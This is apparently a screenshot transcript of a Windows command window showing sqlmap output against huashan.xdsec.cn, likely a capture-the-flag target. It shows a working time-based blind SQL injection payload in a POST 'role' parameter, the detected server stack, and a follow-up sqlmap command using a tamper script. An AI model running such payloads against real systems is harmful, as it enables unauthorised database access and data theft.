 C:\WINDOWS\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: username=admin&password=admin&role=' AND (SELECT * FROM (SELECT(SLE
EP(5)))efzH) AND 'dbBu'='dbBu&submit=Sign In
    Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEE
PTIME])))))[RANDSTR])
---
[22:49:05] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:49:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.5.9
back-end DBMS: MySQL 5.0.11
[22:49:05] [INFO] fetched data logged to text files under 'C:\Users\bystu\.sqlma
p\output\huashan.xdsec.cn'
[*] shutting down at 22:49:05
C:\Users\bystu\Desktop>sqlmap.py -r 1.txt --tamper="base2" -v 3_
搜狗拼音输入法 全 :